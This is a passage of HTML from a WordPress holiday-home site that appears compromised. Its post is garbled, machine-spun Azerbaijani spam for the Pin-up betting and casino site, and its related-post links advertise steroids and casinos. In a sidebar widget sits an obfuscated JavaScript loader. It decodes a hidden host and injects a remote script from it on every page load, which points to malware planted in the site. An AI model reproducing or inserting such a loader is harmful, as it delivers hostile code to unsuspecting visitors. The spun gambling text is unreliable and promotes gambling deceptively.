 Qeyd edək ki, bu bonusdan yararlanmaq üçün kuponunuzda ən azı some mərc hadisəsi olmalıdır.<br />
 Pinup müştərilərin doğum günlərində 40₼-dək fribet (pulsuz mərc) də hədiyyə edir.</p>
<h2 id="toc-8">Pin-up Idman Mərcləri Bölümü<br />
</h2>
<p>Oyunları canlı yayımda izləmək üçün Sizdən tələb olunan yeganə şey qeydiyyatdan keçmək və bir dəfə depozit etməkdir.<br />
 Pin-up mərc saytı istifadəçilərə bir sıra maraqlı və faydalı özəlliklər də təklif edir.<br />
 Bunların içərisində ən diqqətçəkəni və spesifik olanı Pincoins sistemidir.</p>
<h3 id="toc-9">Pulsuz Oyunlar<br />
</h3>
<p>Kriptovalyutalarla lowest depozit 10AZN (Litecoin ilə) təşkil edir.<br />
 Minimum depozit baxımından ən məqbul variant elektron pulqabıları hesab oluna bilinər.<br />
 Çünki Lowest depozit məbləği standart olaraq bütün elektrum pulqabılar üçün three or more manata bərabərdir.<br />
 Minimum pul çıxarışları bütün bank kartları üçün 50AZN, bütün elektron pulqabıları üçünsə 10AZN təşkil edir.<br />
 Bank kartları ilə maksimal pul çıxarışı 500AZN, WebMoney ilə 1350AZN, digər e-pulqabıları ilə 2500AZN-dir.<br />
 Pul çıxarışları əksərən dəqiqələr içərisində gerçəkləşsə də, ilk pul çıxarışınızda forty eight saata kimi gözləmək lazım gələ bilər.</p>
<h2 id="toc-10">Qayğıkeş Müştəri Xidmətləri</h2>
<p>Həm klassik 3 barabanlı meyvə maşınları, həm də bonus mərhələ və xüsusiyyətləri olan müasir video slotlardan zövq alın.<br />
 Proqressiv Slotlarda cekpot oyunçuların qoyduğu jua əsasən artır.<br />
 Şans qazanmaq çətindir, amma ödəniş böyükdür və size milyonçu edə bilər.<br />
 Pokerlə çoxlu oxşar cəhətləri olan həyəcanlı video poker genuine rəqiblərdən çox kompüterə qarşı 5 kartla oynanılan oyundur.<br />
 Tez-tez çox yaxından və ya hətta 100% -dən çox RTP ilə movie pokerə bir şans verməyə dəyər.<br />
 Eyni zamanda iyirmi bir kimi tanınan blackjack həm bacarığınızı, həm də şansınızı yoxlayan çox əyləncəli kart oyunudur.</p>
<p>Müştəri olmaq  üçün Android və ya iOS əməliyyat sistemli smartfona sahib olmaq lazımdır</p>
<h3 id="toc-11">Bütün Ödənişlər Və Köçürmələr — Pulsuzdur<br />
</h3>
<p>Oyunçuların blackjack-dən ruletə kimi canlı oyun üçün çoxlu seçimləri olur.<br />
 Onlayn qumar həyəcanını iki qat artıran real puya oynamağın ayrı yeri var.<br />
 Real büdcə yaratmaq və ona uyğunlaşmaq vacib olduğu kimi, actual pul qazanacağını bilərkən həyəcanı azaltmaq da çətindir.<br />
 Salamlama bonusu, əsasən, yeni onlayn qumar saytında qeydiyyatdan keçməyə görə verilən puldur.</p>
<p>Müxtəlif variantların fərqli qaydaları var, ona görə də həmişə həyəcan içində olacaqsınız.<br />
 Ənənəvi və ən çox sevilən kazino oyunlarından biri olan ruletin Amerikan, Fransız və Avropa daxil olmaqla, müxtəlif versiyaları var və hamısı da şansdan asılıdır.<br />
 Canlı kazino oyunları onlayn oyunçulara canlı, məkan-əsaslı kazino həyəcanını yaşayaraq qumar oynamaq imkanı verir.</p>
<h3 id="toc-12">Canlı Oyunlar<br />
</h3>
<p>Buna görə də Pin-up mərc saytında hər hansı probleminiz və ya sualınız yarandıqda, ona dərhal həll tapacağınızdan arxayın ola bilərsiniz.<br />
 Hazırda mərc saytına BTC, ETH, USDT, LTC və DOGE kriptovalyutaları ilə depozit etmək mümkündür.<br />
 Ancaq, nəzərinizə çatdıraq ki, pul çıxarışı seçimləri arasında kriptovalyutalar mövcud deyil.<br />
 Onu da qeyd edək ki, Pin-up mərc saytına bank  kartları və electron pulqabıları ilə də depozit etmək mümkündür.<br />
 Həm minimal depozit, həm də minimum pul çıxarışları seçdiyiniz ödəmə üsulundan asılı olaraq fərqlilik göstərə bilir.</p>
        <div class="tags">
                    </div>
            </div>
</article><!-- #post-1726 -->
            <div class="about-author-box">
                <div class="author" id="author-3">
                    <i></i>
                    <h4>S Z</h4>
                                    </div>
            </div>
                <div class="related-post">
                    <h3>Related Posts</h3>
                    <div class="related-post-block">
                    <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/gaestebuch/helllo-helllo/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/gaestebuch/helllo-helllo/" title="hello this is a post">hello this is a post</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/gaestebuch/el-undecanoato-250-es-un-medicamento-de-uso/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/gaestebuch/el-undecanoato-250-es-un-medicamento-de-uso/" title="El undecanoato 250 es un medicamento de uso intramuscular que contiene testosterona en forma de éster undecanoato">El undecanoato 250 es un medicamento de uso intramuscular que contiene testosterona en forma de éster undecanoato</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/gaestebuch/een-steroideshop-is-een-online-winkel-waar-je/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/gaestebuch/een-steroideshop-is-een-online-winkel-waar-je/" title="Een steroideshop is een online winkel waar je verschillende soorten steroïden kunt kopen. Steroïden zijn">Een steroideshop is een online winkel waar je verschillende soorten steroïden kunt kopen. Steroïden zijn</a>
                </h3>
            </div>
                        <div class="related-post-box">
                <a href="http://ferienhaus-amschildberg.de/gaestebuch/leovegas-casino-recension-omdoeme-betyg-reward-202/">
                                    </a>
                <span class="post-category">&nbsp;<a href="http://ferienhaus-amschildberg.de/category/gaestebuch/" rel="category tag">Gästebuch</a></span>                <h3>
                    <a href="http://ferienhaus-amschildberg.de/gaestebuch/leovegas-casino-recension-omdoeme-betyg-reward-202/" title="Leovegas Casino Recension » Omdöme Betyg Reward 202">Leovegas Casino Recension » Omdöme Betyg Reward 202</a>
                </h3>
            </div>
                    </div>
    </div>
             </div><!-- Content Area /- -->
            
<!-- Widget Area -->
<div class="col-lg-4 col-md-6 col-12 widget-area">
    <section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div></section></div><!-- Widget Area /- -->
        </div>
    </div><!-- Container /- -->
</div><!-- Page Content /- -->



	</main> <!--Header main-->
</div> <!--Header div-->
<!-- Footer Main -->
<footer class="container-fluid no-left-padding no-right-padding footer-main footer-section1 footer-light">
            <!-- Container Widget -->
        <div class="container">
            <div class="row">
                <!-- Widget Area Left-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Left/- -->
                <!-- Widget Area Middle-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                    <section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><font face="Lora" align="CENTER">
	
<a href="http://ferienhaus-amschildberg.de/impressum/">Impressum</a>

<a href="http://ferienhaus-amschildberg.de/datenschutz/">Datenschutz</a>
</font></div></section>                </div><!-- Widget Area Middle/- -->
                <!-- Widget Area Right-->
                <div class="col-lg-4 col-md-6 widget-area footer-widget-area">
                                    </div><!-- Widget Area Right/- -->
            </div>
        </div><!-- Container Widget /- -->
            <div class="copyright">
        <p>
        Ferienhaus von <a href="https://wishfulthemes.com">Wishfulthemes</a>        </p>
    </div>
            <div class="scroll-top">
            <a href="#" class="back-to-top"><i class="fa fa-arrow-up"></i></a>
        </div>
        </footer><!-- Footer Main /- -->
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="http://ferienhaus-amschildberg.de/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ferienhaus-amschildberg.de\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/navigation.js?ver=1.0.8' id='wishful-blog-navigation-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom.js?ver=1.0.8' id='wishful-blog-custom-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/functions.js?ver=1.0.8' id='wishful-blog-function-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/popper.min.js?ver=1.0.8' id='wishful-blog-popper-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/js/custom-functions.js?ver=1.0.8' id='wishful-blog-custom-functions-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/wishfulthemes/assets/slick/slick.min.js?ver=1.0.8' id='wishful-blog-slick-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-content/themes/wishful-blog/js/skip-link-focus-fix.js?ver=1.0.8' id='wishful-blog-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='http://ferienhaus-amschildberg.de/wp-includes/js/wp-embed.min.js?ver=5.5.8' id='wp-embed-js'></script>

</body>
</html>
